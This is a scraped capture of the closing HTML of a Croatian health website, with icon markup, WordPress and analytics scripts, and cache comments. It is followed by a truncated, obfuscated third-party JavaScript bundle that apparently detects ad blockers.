2.715 6.988 2.94 9.963.678l5.823 5.822a1.029 1.029 0 101.456-1.455z" fill="currentColor"/></symbol><symbol viewBox="-21 0 512 512" id="share" xmlns="http://www.w3.org/2000/svg"><path d="M389.332 160c-44.094 0-80-35.883-80-80s35.906-80 80-80c44.098 0 80 35.883 80 80s-35.902 80-80 80zm0-128c-26.453 0-48 21.523-48 48s21.547 48 48 48 48-21.523 48-48-21.547-48-48-48zm0 0M389.332 512c-44.094 0-80-35.883-80-80s35.906-80 80-80c44.098 0 80 35.883 80 80s-35.902 80-80 80zm0-128c-26.453 0-48 21.523-48 48s21.547 48 48 48 48-21.523 48-48-21.547-48-48-48zm0 0M80 336c-44.098 0-80-35.883-80-80s35.902-80 80-80 80 35.883 80 80-35.902 80-80 80zm0-128c-26.453 0-48 21.523-48 48s21.547 48 48 48 48-21.523 48-48-21.547-48-48-48zm0 0"/><path d="M135.703 240.426c-5.57 0-10.988-2.903-13.91-8.063-4.375-7.68-1.707-17.453 5.973-21.824L325.719 97.684c7.656-4.414 17.449-1.727 21.8 5.976 4.376 7.68 1.708 17.45-5.972 21.824L143.594 238.336a16.03 16.03 0 01-7.89 2.09zm0 0M333.633 416.426c-2.688 0-5.399-.684-7.895-2.11L127.785 301.461c-7.68-4.371-10.344-14.145-5.972-21.824 4.351-7.7 14.125-10.367 21.804-5.973l197.95 112.852c7.68 4.375 10.347 14.144 5.976 21.824-2.945 5.183-8.363 8.086-13.91 8.086zm0 0"/></symbol><symbol fill="none" viewBox="0 0 22 22" id="star" xmlns="http://www.w3.org/2000/svg"><path fill="currentColor" fill-rule="evenodd" d="M11 22c6.075 0 11-4.925 11-11S17.075 0 11 0 0 4.925 0 11s4.925 11 11 11z" clip-rule="evenodd"/><path fill="#fff" d="M10.35 4.235a.53.53 0 01.95 0l1.702 3.451a.53.53 0 00.4.29l3.808.553a.529.529 0 01.293.903l-2.755 2.687a.53.53 0 00-.153.469l.65 3.793a.53.53 0 01-.768.559l-3.407-1.792a.53.53 0 00-.493 0L7.171 16.94a.53.53 0 01-.769-.558l.65-3.793a.53.53 0 00-.152-.47L4.144 9.433a.53.53 0 01.294-.903l3.81-.553a.53.53 0 00.398-.29l1.704-3.45z"/></symbol><symbol fill="none" viewBox="0 0 26 21" id="tw" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M12.945 5.753l.054.893-.903-.11C8.811 6.119 5.94 4.697 3.503 2.31L2.312 1.124l-.307.875c-.65 1.95-.235 4.01 1.12 5.395.721.765.559.874-.687.419-.433-.146-.812-.255-.848-.2-.127.127.307 1.785.65 2.441.469.912 1.426 1.805 2.473 2.333l.884.42-1.047.018c-1.01 0-1.047.018-.938.4.36 1.185 1.787 2.443 3.375 2.99l1.12.382-.975.584a10.164 10.164 0 01-4.838 1.348c-.813.018-1.48.091-1.48.146 0 .182 2.202 1.203 3.484 1.604 3.845 1.185 8.412.674 11.842-1.349 2.437-1.44 4.875-4.301 6.012-7.071.614-1.476 1.227-4.174 1.227-5.468 0-.838.055-.948 1.066-1.95.595-.583 1.155-1.221 1.263-1.403.18-.347.163-.347-.758-.037-1.534.547-1.751.474-.993-.346.56-.583 1.228-1.64 1.228-1.95 0-.055-.271.036-.578.2-.325.182-1.047.456-1.589.62l-.974.31-.885-.602c-.487-.328-1.174-.692-1.535-.802-.92-.255-2.328-.218-3.159.073-2.256.82-3.683 2.935-3.52 5.25z" fill="currentColor"/></symbol><symbol viewBox="0 0 24 24" id="viber" xmlns="http://www.w3.org/2000/svg"><path d="M23.155 13.893c.716-6.027-.344-9.832-2.256-11.553l.001-.001C17.814-.6 7.392-1.035 3.7 2.471 2.042 4.186 1.458 6.703 1.394 9.819c-.064 3.117-.14 8.956 5.301 10.54H6.7l-.005 2.419s-.037.98.589 1.177c.716.232 1.04-.223 3.267-2.883 3.724.323 6.584-.417 6.909-.525.752-.252 5.007-.815 5.695-6.654zM10.918 19.37s-2.357 2.939-3.09 3.702c-.24.248-.503.225-.499-.267 0-.323.018-4.016.018-4.016-4.613-1.322-4.341-6.294-4.291-8.895.05-2.602.526-4.733 1.93-6.168C8.225.689 17.362 1.368 19.69 3.556c2.846 2.523 1.833 9.651 1.839 9.894-.585 4.874-4.033 5.183-4.667 5.394-.271.09-2.786.737-5.944.526z"/><path d="M12.222 4.297c-.385 0-.385.6 0 .605 2.987.023 5.447 2.105 5.474 5.924 0 .403.59.398.585-.005h-.001c-.032-4.115-2.718-6.501-6.058-6.524z"/><path d="M16.151 10.193c-.009.398.58.417.585.014.049-2.269-1.35-4.138-3.979-4.335-.385-.028-.425.577-.041.605 2.28.173 3.481 1.729 3.435 3.716zM15.521 12.774c-.494-.286-.997-.108-1.205.173l-.435.563c-.221.286-.634.248-.634.248-3.014-.797-3.82-3.951-3.82-3.951s-.037-.427.239-.656l.544-.45c.272-.216.444-.736.167-1.247-.74-1.337-1.237-1.798-1.49-2.152-.266-.333-.666-.408-1.082-.183h-.009c-.865.506-1.812 1.453-1.509 2.428.517 1.028 1.467 4.305 4.495 6.781 1.423 1.171 3.675 2.371 4.631 2.648l.009.014c.942.314 1.858-.67 2.347-1.561v-.007c.217-.431.145-.839-.172-1.106-.562-.548-1.41-1.153-2.076-1.542z"/><path d="M13.169 8.104c.961.056 1.427.558 1.477 1.589.018.403.603.375.585-.028-.064-1.346-.766-2.096-2.03-2.166-.385-.023-.421.582-.032.605z"/></symbol><symbol viewBox="-23 -21 682 682.667" id="whatsapp" xmlns="http://www.w3.org/2000/svg"><path d="M544.387 93.008C484.512 33.063 404.883.035 320.05 0 145.246 0 2.98 142.262 2.91 317.113c-.024 55.895 14.577 110.457 42.331 158.551L.25 640l168.121-44.102c46.324 25.27 98.477 38.586 151.55 38.602h.134c174.785 0 317.066-142.273 317.132-317.133.036-84.742-32.921-164.418-92.8-224.36zM320.05 580.94h-.11c-47.296-.02-93.683-12.73-134.16-36.742l-9.62-5.715-99.766 26.172 26.628-97.27-6.27-9.972c-26.386-41.969-40.32-90.476-40.296-140.281.055-145.332 118.305-263.57 263.7-263.57 70.406.023 136.59 27.476 186.355 77.3s77.156 116.051 77.133 186.485C583.582 462.69 465.34 580.94 320.05 580.94zm144.586-197.418c-7.922-3.968-46.883-23.132-54.149-25.78-7.258-2.645-12.547-3.962-17.824 3.968-5.285 7.93-20.469 25.781-25.094 31.066-4.625 5.29-9.242 5.953-17.168 1.985-7.925-3.965-33.457-12.336-63.726-39.332-23.555-21.012-39.457-46.961-44.082-54.89-4.617-7.938-.04-11.813 3.476-16.173 8.578-10.652 17.168-21.82 19.809-27.105 2.644-5.29 1.32-9.918-.664-13.883-1.977-3.965-17.824-42.969-24.426-58.84-6.437-15.445-12.965-13.36-17.832-13.601-4.617-.231-9.902-.278-15.187-.278-5.282 0-13.868 1.98-21.133 9.918-7.262 7.934-27.73 27.102-27.73 66.106s28.394 76.683 32.355 81.972c3.96 5.29 55.879 85.328 135.367 119.649 18.906 8.172 33.664 13.043 45.176 16.695 18.984 6.031 36.254 5.18 49.91 3.14 15.226-2.277 46.879-19.171 53.488-37.68 6.602-18.51 6.602-34.374 4.617-37.683-1.976-3.304-7.261-5.285-15.183-9.254zm0 0" fill-rule="evenodd"/></symbol><symbol fill="none" viewBox="0 0 25 26" id="zdravlje" xmlns="http://www.w3.org/2000/svg"><g clip-path="url(#baclip0)"><path d="M24.44 9.7c0 .74-.114 1.469-.335 2.17-1.038 4.997-10.015 11.042-10.397 11.299a.705.705 0 01-.39.12.674.674 0 01-.39-.12c-.103-.071-2.632-1.77-5.197-4.103a.813.813 0 01-.081-1.092.705.705 0 011.027-.088 50.613 50.613 0 004.645 3.707c2.696-1.87 8.648-6.627 9.378-10.136.19-.62.276-1.183.276-1.755 0-1.992-1.02-3.829-2.66-4.79-2.097-1.238-4.903-.667-6.436 1.3a.725.725 0 01-1.124 0c-1.538-1.969-4.342-2.535-6.435-1.303-1.647.964-2.666 2.8-2.666 4.79 0 .568.09 1.134.259 1.68.108.513.315 1.013.578 1.532h4.252l1.46-3.57c.126-.306.424-.498.732-.464a.74.74 0 01.643.594l1.075 4.835 1.391-2.426a.718.718 0 01.622-.371h2.639c.401 0 .728.346.728.775 0 .427-.326.775-.728.775h-2.23L12.98 16.72a.718.718 0 01-.734.364.75.75 0 01-.595-.586l-.982-4.404-.777 1.9a.726.726 0 01-.668.467H.728c-.398 0-.728-.347-.728-.775 0-.427.33-.775.728-.775h2.137a7.037 7.037 0 01-.35-1.12 6.914 6.914 0 01-.313-2.093c0-2.556 1.306-4.91 3.418-6.147 2.445-1.439 5.681-.986 7.702 1.034 2.015-2.02 5.249-2.473 7.698-1.034 2.11 1.236 3.42 3.591 3.42 6.149z" fill="currentColor"/></g><defs><clipPath id="baclip0"><path fill="#fff" d="M0 0h24.44v26H0z"/></clipPath></defs></symbol><symbol fill="none" viewBox="0 0 115 115" id="zivotni-stil" xmlns="http://www.w3.org/2000/svg"><path fill="#fff" stroke="#fff" d="M107.398 34.567c0-14.867-11.683-26.963-26.043-26.963-6.565 0-12.707 2.469-17.503 6.995-4.795-4.526-10.937-6.995-17.502-6.995a25.34 25.34 0 00-13.403 3.84 1.95 1.95 0 002.06 3.31 21.446 21.446 0 0111.343-3.252c6.132 0 11.837 2.553 16.062 7.19a1.95 1.95 0 002.881 0c4.225-4.637 9.93-7.19 16.062-7.19 12.21 0 22.145 10.347 22.145 23.065 0 6.96-4.085 15.192-12.14 24.47-6.961 8.017-15.425 15.085-21.3 19.602-.24.184-.48.365-.72.548l-4.206-15.952 7.503-7.503c4.612-4.611 6.853-11.224 5.997-17.689a1.95 1.95 0 00-1.676-1.676c-6.466-.856-13.078 1.385-17.69 5.997l-7.502 7.503-31.46-8.295a1.95 1.95 0 00-1.875.507l-5.49 5.49a1.95 1.95 0 00.555 3.144l25.532 11.891-13.712 13.712-9.232.488a1.948 1.948 0 00-1.275.569l-6.633 6.632a1.95 1.95 0 00.763 3.228l14.13 4.699 4.7 14.13a1.951 1.951 0 003.228.763l6.633-6.632c.34-.34.542-.795.568-1.276l.487-9.233 13.712-13.711 11.89 25.531a1.947 1.947 0 003.145.555l5.49-5.49a1.95 1.95 0 00.507-1.874L70.414 83.26a185.86 185.86 0 002.022-1.53c13.057-10.041 34.962-29.52 34.962-47.163zM66.645 97.334l-11.89-25.532a1.949 1.949 0 00-3.146-.555L35.657 87.2c-.471.333-.79.871-.822 1.49l-.49 9.275-3.873 3.873-4.012-12.063a1.95 1.95 0 00-1.234-1.234L13.165 84.53l3.872-3.873 9.274-.49a1.947 1.947 0 001.49-.823L43.754 63.39a1.949 1.949 0 00-.556-3.145l-25.531-11.89 2.728-2.729 31.46 8.294a1.95 1.95 0 001.875-.506l8.295-8.295c3.393-3.393 8.113-5.214 12.877-5.022.19 4.763-1.629 9.485-5.021 12.877l-8.295 8.295a1.95 1.95 0 00-.506 1.875l8.294 31.46-2.729 2.729z"/><path fill="#fff" stroke="#fff" d="M40.806 23.833c-2.152-4.163-6.511-6.874-11.252-6.874-4.74 0-9.1 2.712-11.252 6.874-5.927.165-10.698 5.062-10.698 11.058 0 1.076.872 1.949 1.949 1.949h40.003a1.95 1.95 0 001.949-1.95c0-5.995-4.771-10.893-10.699-11.057zM11.77 32.942c.844-3.006 3.591-5.215 6.84-5.215.235 0 .483.013.738.039a1.949 1.949 0 002.017-1.246c1.288-3.387 4.58-5.663 8.19-5.663 3.611 0 6.903 2.276 8.19 5.663a1.95 1.95 0 002.018 1.246c.255-.026.503-.039.737-.039 3.25 0 5.996 2.209 6.84 5.215H11.77zm88.708 61.032a10.392 10.392 0 00-8.938-5.094c-3.799 0-7.221 2.05-9.039 5.263a7.785 7.785 0 00-1.819-.216c-4.289 0-7.779 3.49-7.779 7.779 0 1.823.645 3.596 1.816 4.993.37.442.917.697 1.494.697h27.874a1.95 1.95 0 001.494-.697 7.79 7.79 0 001.815-4.993c0-3.999-3.032-7.302-6.918-7.732zm2.583 9.524H77.238a3.885 3.885 0 013.444-5.673c.663 0 1.317.17 1.893.492a1.95 1.95 0 002.803-1.088 6.48 6.48 0 016.162-4.451 6.495 6.495 0 015.948 3.89 1.953 1.953 0 001.899 1.164 3.885 3.885 0 013.674 5.666zM48.84 66.16a1.964 1.964 0 00-1.377-.571c-.513 0-1.016.208-1.378.57a1.964 1.964 0 00-.571 1.379c0 .513.208 1.015.57 1.378.363.362.866.571 1.379.571.512 0 1.015-.209 1.378-.571.362-.363.57-.865.57-1.378 0-.513-.208-1.016-.57-1.378zm-4.58 4.58a1.95 1.95 0 00-2.756 0L31.246 80.998a1.95 1.95 0 002.756 2.756L44.26 73.496a1.95 1.95 0 000-2.756zm33.77-54.626c-1.237-.015-1.988.966-2.002 1.92a1.947 1.947 0 001.943 1.979h.039c1.235 0 1.977-.986 1.982-1.94a1.95 1.95 0 00-1.963-1.96zm8.912 2.246a1.95 1.95 0 00-1.842 3.435c5.208 2.792 8.444 8.318 8.444 14.42a1.949 1.949 0 103.898 0c0-7.542-4.023-14.383-10.5-17.856z"/></symbol></svg>
        <script type="text/javascript">
                var ajaxurl = "https://krenizdravo.dnevnik.hr/wp-admin/admin-ajax.php";
        </script>

        <script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/kz-theme\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<noscript><style>.lazyload{display:none;}</style></noscript><script data-noptimize="1">window.lazySizesConfig=window.lazySizesConfig||{};window.lazySizesConfig.loadMode=1;</script><script async data-noptimize="1" src='https://krenizdravo.dnevnik.hr/wp-content/plugins/autoptimize/classes/external/js/lazysizes.min.js?x62320'></script>

<script type="text/javascript" src="https://krenizdravo.dnevnik.hr/wp-includes/js/jquery/jquery.min.js?x62320" id="jquery-core-js"></script>

<script type="text/javascript" id="ec-stars-script-js-extra">
/* <![CDATA[ */
var ec_ajax_data = {"ajax_url":"https:\/\/krenizdravo.dnevnik.hr\/wp-admin\/admin-ajax.php","codes":{"SUCCESS":1,"PREVIOUSLY_VOTED":0,"REQUEST_ERROR":2,"UNKNOWN":-1},"messages":{"success":"You've voted correctly","previously_voted":"You had previously voted","request_error":"The request was malformed, try again","unknown":"An unknown error has occurred, try to vote again"}};
/* ]]> */
</script>

<!--noptimize--><script>!function(){window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[],advanced_ads_ready_queue.push=window.advanced_ads_ready;for(var d=0,a=advanced_ads_ready_queue.length;d<a;d++)advanced_ads_ready(advanced_ads_ready_queue[d])}();</script><!--/noptimize-->
		<!--    krenizdravo.hr   -->
		<script type="text/javascript">
		/* <![CDATA[ */
		(function() {
		  window.dm=window.dm||{AjaxData:[]};
		  window.dm.AjaxEvent=function(et,d,ssid,ad){
			dm.AjaxData.push({et:et,d:d,ssid:ssid,ad:ad});
			window.DotMetricsObj&&DotMetricsObj.onAjaxDataUpdate();
		  };
		  var d=document,
		  h=d.getElementsByTagName('head')[0],
		  s=d.createElement('script');
		  s.type='text/javascript';
		  s.async=true;
		  s.src='https://script.dotmetrics.net/door.js?id=12280';
		  h.appendChild(s);
		}());
		/* ]]> */
		</script>

 <!-- Begin Cookie Consent GDPR-->
 <!-- KZ-DESK-FLOAT --> 
    <div id='krenizdravo_desk_float'>
</div>

  <script defer src="https://krenizdravo.dnevnik.hr/wp-content/cache/autoptimize/js/autoptimize_0942790b302f2657b27e2b6d8e17cd5c.js?x62320"></script></body>
</html>

<!--
Performance optimized by Redis Object Cache. Learn more: https://wprediscache.com

Retrieved 1414 objects (1 MB) from Redis using Predis (v2.4.0).
-->

<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/

Page Caching using Disk: Enhanced 
Database Caching 2/12 queries in 0.003 seconds using Memcached

Served from: krenizdravo.dnevnik.hr @ 2026-01-16 07:19:22 by W3 Total Cache
-->

--- FILE ---
content_type: application/javascript
request_url: https://html-load.com/script/krenizdravo.dnevnik.hr.js?hash=-1030037945
body_size: 199709
content:
// 
//# sourceMappingURL=[data-uri]
(function(){(function(y,D){const KR=a2D,l=y();while(!![]){try{const c=-parseInt(KR(0x1bd))/0x1+parseInt(KR(0xdf7))/0x2+-parseInt(KR(0x6eb))/0x3+-parseInt(KR(0xf7c))/0x4*(parseInt(KR(0x787))/0x5)+-parseInt(KR(0x610))/0x6+-parseInt(KR(0x8df))/0x7*(-parseInt(KR(0xa62))/0x8)+parseInt(KR(0x34b))/0x9;if(c===D)break;else l['push'](l['shift']());}catch(K){l['push'](l['shift']());}}}(a2y,0x54bc0),((()=>{const YS=a2D;var y={0x2197:(K,B,m)=>{'use strict';const KU=a2D;m['d'](B,{'A':()=>G});let C='',O=KU(0x1db);try{var b;C=null!==(b=document[KU(0xb81)][KU(0x95d)](KU(0x111a)))&&void 0x0!==b?b:KU(0xf01);const f=document[KU(0xb81)][KU(0x95d)](KU(0x113f))||document[KU(0xb81)][KU(0x95d)](KU(0xd13));f&&(O=new URL(f,window[KU(0x2c6)][KU(0xe00)])[KU(0xca5)]);}catch(N){}const G={'version':KU(0x705),'sdkVersion':C,'endpoint':O,'env':KU(0xf8f),'debug':!0x1,'sentrySampleRatio':0.05};},0x385:(K,B,m)=>{'use strict';const KJ=a2D;m['d'](B,{'EW':()=>R,'R0':()=>f,'WH':()=>b,'qj':()=>G,'w4':()=>U,'z3':()=>N});var C=m(0xd17);const O={'appendChild':Node[KJ(0x1b2)][KJ(0xae0)],'insertBefore':Node[KJ(0x1b2)][KJ(0xa8b)]};function b(J,Y){const KY=KJ;Y[KY(0x454)]?O[KY(0xa8b)][KY(0x1122)](Y[KY(0x10a5)],J,Y[KY(0x454)]):O[KY(0xae0)][KY(0x1122)](Y[KY(0xe9e)],J);}function G(J){const KI=KJ;O[KI(0xae0)][KI(0x1122)](document[KI(0x4e4)],J);}function f(J){const Ki=KJ,Y=document[Ki(0x9f3)](J[Ki(0xecb)]);for(const I of J[Ki(0x7d8)]())Y[Ki(0x34a)](I,J[Ki(0x95d)](I));return Y[Ki(0xcb5)]=J[Ki(0xcb5)],Y;}function N(){const Kv=KJ;try{if(null!=window[Kv(0xeda)][Kv(0x102c)]&&Kv(0x9d5)===window[Kv(0xeda)][Kv(0x102c)][Kv(0x9d5)][Kv(0x66b)])return!0x0;}catch(J){}return!0x1;}const R=async()=>{const KQ=KJ;if(!navigator[KQ(0x367)])return!0x0;try{await C['A'][KQ(0x23e)]()[KQ(0x912)][KQ(0x1122)](window,location[KQ(0xe00)]);}catch(J){return!0x0;}return!0x1;},U=J=>{const KS=KJ;try{const Y=new CSSStyleSheet();Y[KS(0x31c)](KS(0x7f2));const I=Y[KS(0x5e3)][0x0][KS(0x3dd)];Y[KS(0x5e3)][0x0][KS(0x3dd)]=J;const v=Y[KS(0x5e3)][0x0][KS(0x3dd)];return v===I||v[KS(0xc32)]()===J[KS(0xc32)]()?J:v;}catch(Q){return J;}};},0x4d9:(K,B,C)=>{'use strict';const KP=a2D;C['d'](B,{'FA':()=>z,'H4':()=>L,'Ki':()=>j,'jy':()=>M});var O=C(0x2126),G=C(0x1e87),N=C(0x1b6c),R=C(0x6),U=C(0xabf),J=C(0x10be),Y=C(0xd17),I=C(0x2c0);let Q,S;const P=KP(0x1134),Z=KP(0x2e9);let T=0x0;function F(){const KZ=KP;return![KZ(0xcf4),KZ(0x1119)][KZ(0xef5)](y0=>location[KZ(0xdb2)][KZ(0x771)](y0))&&!window[KZ(0xb1d)];}function z(){const KT=KP;return G['A'][KT(0x23e)](Z)||T[KT(0x719)]();}async function L(y0){const KF=KP;return KF(0x769)===G['A'][KF(0x23e)](KF(0x416),!0x1)||!(!(window[KF(0x2c6)][KF(0xff8)]+window[KF(0x2c6)][KF(0xe03)])[KF(0x4a9)](KF(0x346))&&KF(0x769)!==G['A'][KF(0x23e)](KF(0x346),!0x1))||(void 0x0!==Q?Q:F()&&(0x0,J['aX'])()?(Q=!0x0,W(y0)[KF(0x941)](y1=>{const Kt=KF;let [y2,y3]=y1;Q=y2,T=y3,G['A'][Kt(0x480)](Z,T[Kt(0x719)]()),(0x0,J['uD'])(y2);}),!0x0):([Q,T]=await W(y0),G['A'][KF(0x480)](Z,T[KF(0x719)]()),(0x0,J['uD'])(Q),Q));}async function M(y0){const Ko=KP;return Ko(0x769)===G['A'][Ko(0x23e)](Ko(0x416),!0x1)||(void 0x0!==S?S:F()&&![Ko(0xba6),Ko(0x1119)][Ko(0xef5)](y1=>location[Ko(0xdb2)][Ko(0x771)](y1))&&Ko(0x769)===G['A'][Ko(0x23e)](P)?(q(y0)[Ko(0x941)](y1=>{const Kh=Ko;S=y1,G['A'][Kh(0x480)](P,y1[Kh(0x719)]());}),!0x0):(S=await q(y0),G['A'][Ko(0x480)](P,S[Ko(0x719)]()),S));}async function W(y0){return await(async function(){const Kg=a2D;let y1=!0x1;try{const y2=document[Kg(0x9f3)](Kg(0x33d));y2[Kg(0x34a)]('id',Kg(0xfee)),document[Kg(0x4e4)][Kg(0xae0)](y2),y2[Kg(0x34a)](Kg(0x5fa),Kg(0x6f9));const y3=['ad',Kg(0x3df),Kg(0xfee),Kg(0x100f),Kg(0x3b7),Kg(0x42d),Kg(0xb5e),Kg(0x2cb),Kg(0xf44),Kg(0xde0),Kg(0xe4d),Kg(0x878),Kg(0x328),Kg(0x44d),Kg(0x561),Kg(0xb34),Kg(0x323),Kg(0xc84),Kg(0x72c)];for(const y4 of y3){y2[Kg(0x10d7)]=y4,await(0x0,R['c'])(y6=>setTimeout(y6,0x1));const y5=window[Kg(0x694)](y2);if(Kg(0xbab)===y5[Kg(0x963)]||Kg(0x78a)===y5[Kg(0x32b)]){O['A'][Kg(0x384)](Kg(0x9e0)),y1=!0x0;break;}}document[Kg(0x4e4)][Kg(0x59c)](y2);}catch(y6){O['A'][Kg(0x384)](Kg(0xd26)[Kg(0x65b)](y6));}return y1;}())?[!0x0,0x1]:await(async function(){const Kz=a2D,y1=XMLHttpRequest[Kz(0x719)]();return!(!y1[Kz(0x4a9)](Kz(0x746))||!y1[Kz(0x4a9)](Kz(0xb7b)))&&(O['A'][Kz(0x384)](Kz(0xbc6)),!0x0);}())?[!0x0,0x2]:await async function(y1){const KL=a2D,y2=[];if(y1){for(const y4 of y1)KL(0x4c8)===y4[KL(0xb77)]&&y2[KL(0xd0b)]({'url':y4[KL(0xe80)]});}const y3=window[KL(0x2c6)][KL(0xdb2)][KL(0x771)](KL(0x6e9));return y3?y2[KL(0xd0b)]({'url':KL(0x5ce)}):(y2[KL(0xd0b)]({'url':KL(0x69e),'mustIncludeStrings':[KL(0x3b7)],'mustExcludeStrings':[KL(0xbcc)]}),N['A'][KL(0x86b)]()||y2[KL(0xd0b)]({'url':KL(0xaba),'mustIncludeStrings':[KL(0x8f1)],'mustExcludeStrings':[KL(0xbcc)]})),(await Promise[KL(0x854)]([...y2[KL(0x246)](y5=>V(y5[KL(0xe80)],y5[KL(0x30f)],y5[KL(0x6ec)])),y3?X():H()]))[KL(0xef5)](y5=>y5);}(y0)?[!0x0,0x3]:[!0x1,0x0];}async function q(y0){const Ku=KP;return!await async function(y1){const Ks=a2D,y2=y1[Ks(0xefd)]||[],y3=await Promise[Ks(0x854)](y1[Ks(0xe80)][Ks(0x246)](async y4=>{const Kd=Ks;try{return await(0x0,R['c'])((y5,y6)=>{const KM=a2D;if(KM(0x77a)===y1[KM(0xb77)]){const y7=new XMLHttpRequest();y7[KM(0x88c)](KM(0x93c),()=>{const KW=KM;0x4===y7[KW(0x250)]&&(y7[KW(0x2b9)]>=0xc8&&y7[KW(0x2b9)]<0x12c||y2[KW(0x4a9)](y7[KW(0x2b9)])?y5():y6());}),y7[KM(0x88c)](KM(0x6cc),()=>y6()),y7[KM(0x56b)](KM(0x9e4),y4),y7[KM(0x279)]();}else{if(KM(0xd01)===y1[KM(0xb77)]){if(N['A'][KM(0x1bb)]())V(y4)[KM(0x941)](y8=>y8?y6():y5())[KM(0x20a)](y6);else{const y8=new Image();y8[KM(0x88c)](KM(0x7ba),()=>y5()),y8[KM(0x88c)](KM(0x6cc),()=>y6()),y8[KM(0xd13)]=y4;}}else{if(KM(0xee6)===y1[KM(0xb77)]){const y9=document[KM(0x9f3)](KM(0xee6));y9[KM(0x88c)](KM(0x7ba),()=>y5()),y9[KM(0x88c)](KM(0x6cc),()=>y6()),y9[KM(0xd13)]=y4,document[KM(0x4e4)][KM(0xae0)](y9);}}}}),!0x0;}catch(y5){return(0x0,U['I1'])()?(O['A'][Kd(0x384)](Kd(0x3a6)[Kd(0x65b)](y1[Kd(0xe80)])),!0x0):(O['A'][Kd(0x384)](Kd(0xaad)[Kd(0x65b)](y1[Kd(0xe80)],Kd(0xbe7))),!0x1);}}));return y3[0x0]!==y3[0x1];}(null!=y0?y0:{'type':Ku(0xd01),'url':[Ku(0x1111),Ku(0xa56)]});}async function V(y0){const KE=KP;let y1=arguments[KE(0x5cf)]>0x1&&void 0x0!==arguments[0x1]?arguments[0x1]:[],y2=arguments[KE(0x5cf)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:[];try{const y3=await Y['A'][KE(0x23e)]()[KE(0x912)][KE(0x1122)](window,y0);if(y3[KE(0xde4)])return!0x0;if(null===y3[KE(0xd29)]&&KE(0xcdc)===y3[KE(0xb77)])return!0x0;if(y3[KE(0x2b9)]<0xc8||y3[KE(0x2b9)]>=0x12c)return!0x0;const y4=await y3[KE(0x9cf)]();if(0x0===y4[KE(0x5cf)])return!0x0;if(!y1[KE(0xef1)](y5=>y4[KE(0x4a9)](y5)))return!0x0;if(y2[KE(0xef5)](y5=>y4[KE(0x4a9)](y5)))return!0x0;}catch(y5){return(0x0,U['I1'])()?(O['A'][KE(0x384)](KE(0x50f)[KE(0x65b)](y0)),!0x1):(O['A'][KE(0x384)](KE(0x7c5)[KE(0x65b)](y0,KE(0x929))),!0x0);}return!0x1;}async function X(){const Ke=KP,y0=document[Ke(0x9f3)](Ke(0xdbf)),y1=await(0x0,R['c'])((y2,y3)=>{const Kk=Ke;var y4;y0[Kk(0x5fa)][Kk(0xde2)](Kk(0x10fb),'0'),y0[Kk(0x5fa)][Kk(0xde2)](Kk(0x1e2),'0'),y0[Kk(0x5fa)][Kk(0xde2)](Kk(0x32b),Kk(0x78a)),y0[Kk(0x5fa)][Kk(0xde2)](Kk(0x7fc),Kk(0xbab)),document[Kk(0x4e4)][Kk(0xae0)](y0);const y5=null===(y4=I['A'][Kk(0x23e)](window)[Kk(0xd46)][Kk(0x23e)][Kk(0x1122)](y0,window))||void 0x0===y4?void 0x0:y4[Kk(0x6c4)];if(!y5)return y2(!0x1);y5[Kk(0x1070)][Kk(0x56b)](),y5[Kk(0x1070)][Kk(0x227)](Kk(0x740)),y5[Kk(0x1070)][Kk(0xf9f)]();const y6=y5[Kk(0x1070)][Kk(0x9f3)](Kk(0xee6));y6[Kk(0x34a)](Kk(0xd13),Kk(0x5ce)),y6[Kk(0x88c)](Kk(0x7ba),()=>y2(!0x1)),y6[Kk(0x88c)](Kk(0x6cc),()=>y2(!0x0)),y5[Kk(0x1070)][Kk(0x4e4)][Kk(0xae0)](y6);});return y0[Ke(0x2d7)](),y1;}async function H(){const Kw=KP,y0=document[Kw(0x9f3)](Kw(0xdbf)),y1=await(0x0,R['c'])((y2,y3)=>{const Kq=Kw;var y4;y0[Kq(0x5fa)][Kq(0xde2)](Kq(0x10fb),'0'),y0[Kq(0x5fa)][Kq(0xde2)](Kq(0x1e2),'0'),y0[Kq(0x5fa)][Kq(0xde2)](Kq(0x32b),Kq(0x78a)),y0[Kq(0x5fa)][Kq(0xde2)](Kq(0x7fc),Kq(0xbab)),document[Kq(0x4e4)][Kq(0xae0)](y0);const y5=null===(y4=I['A'][Kq(0x23e)](window)[Kq(0xd46)][Kq(0x23e)][Kq(0x1122)](y0,window))||void 0x0===y4?void 0x0:y4[Kq(0x6c4)];if(!y5)return y2(!0x0);y5[Kq(0x1070)][Kq(0x56b)](),y5[Kq(0x1070)][Kq(0x227)](Kq(0x740)),y5[Kq(0x1070)][Kq(0xf9f)]();const y6=y5[Kq(0x1070)][Kq(0x9f3)](Kq(0xee6));y6[Kq(0x34a)](Kq(0xd13),Kq(0x69e)),y6[Kq(0x88c)](Kq(0x7ba),()=>{const KV=Kq;try{var y7;const y8=y5[KV(0x3b7)];if(!y8)return y2(!0x0);if(!(null===(y7=Object[KV(0xe77)](y8,KV(0x7be)))||void 0x0===y7?void 0x0:y7[KV(0x480)]))return y2(!0x0);y2(!0x1);}catch(y9){return y2(!0x0);}}),y6[Kq(0x88c)](Kq(0x6cc),()=>y2(!0x0)),y5[Kq(0x1070)][Kq(0x4e4)][Kq(0xae0)](y6);});return y0[Kw(0x2d7)](),y1;}function j(){const KX=KP,y0=G['A'][KX(0x23e)](KX(0xc92),!0x1,KX(0x8ad));return!!y0&&!!y0[KX(0x1062)](',')[0x4];}},0x1b6c:(K,B,m)=>{'use strict';const KH=a2D;m['d'](B,{'A':()=>C});class C{static[KH(0x9d5)](){const KA=KH;try{if(null!=window[KA(0xeda)][KA(0x102c)]&&KA(0x9d5)===window[KA(0xeda)][KA(0x102c)][KA(0x9d5)][KA(0x66b)])return!0x0;}catch(a){}return!0x1;}static[KH(0x86b)](){const Kj=KH;try{if(C[Kj(0x9d5)]())return!0x1;const 